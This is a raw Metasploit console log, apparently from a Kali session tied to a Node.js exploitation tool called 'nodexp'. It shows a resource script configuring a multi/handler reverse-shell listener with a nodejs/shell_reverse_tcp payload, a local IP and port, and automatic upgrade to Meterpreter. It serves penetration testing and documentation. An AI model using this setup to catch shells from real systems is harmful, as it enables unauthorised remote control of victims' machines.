 └─# msfconsole -r /home/kali/Desktop/nodexp/scripts/nodejs_shell.rc
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1205 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing /home/kali/Desktop/nodexp/scripts/nodejs_shell.rc for ERB directives.
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> set payload nodejs/shell_reverse_tcp
payload => nodejs/shell_reverse_tcp
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> set lhost 192.168.3.62
lhost => 192.168.3.62
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> set lport 6666
lport => 6666
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> set ExitOnSession true
ExitOnSession => true
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> set InitialAutoRunScript 'post/multi/manage/shell_to_meter
preter'
InitialAutoRunScript => post/multi/manage/shell_to_meterpreter
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> spool /home/kali/Desktop/nodexp/scripts/nodejs_shell.rc.ou
tput.txt
[*] Spooling to file /home/kali/Desktop/nodexp/scripts/nodejs_shell.rc.output.txt...
resource (/home/kali/Desktop/nodexp/scripts/nodejs_shell.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.3.62:6666
msf6 exploit(multi/handler) >